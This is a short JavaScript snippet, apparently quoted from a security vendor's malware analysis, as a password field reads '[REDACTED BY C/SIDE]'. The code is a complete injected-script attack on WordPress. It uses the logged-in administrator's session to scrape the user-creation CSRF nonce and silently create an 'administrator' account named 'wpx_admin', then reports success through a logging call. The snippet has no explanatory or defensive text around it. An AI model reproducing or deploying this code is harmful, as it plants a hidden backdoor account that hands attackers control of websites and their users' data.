 async function createUser() {
    const userPage = await fetch(`${window.location.origin}/wp-admin/user-new.php`, {
        credentials: 'include',
        headers: { 'Accept': 'text/html' }
    }).then(r => r.text());

    const doc = new DOMParser().parseFromString(userPage, 'text/html');
    const csrfToken = doc.querySelector('input[name="_wpnonce_create-user"]')?.value;

    if (!csrfToken) {
        sendLog({ error: 'CSRF token not found', type: 'error' });
        return;
    }

    const formData = new FormData();
    formData.append('_wpnonce_create-user', csrfToken);
    formData.append('user_login', 'wpx_admin');
    formData.append('pass1', '[REDACTED BY C/SIDE]');
    formData.append('pass2', '[REDACTED BY C/SIDE]');
    formData.append('role', 'administrator');

    const response = await fetch(`${window.location.origin}/wp-admin/user-new.php`, {
        method: 'POST',
        body: formData,
        credentials: 'include'
    });

    sendLog({ status: response.ok ? 'success' : 'failed', type: 'user_create' });
}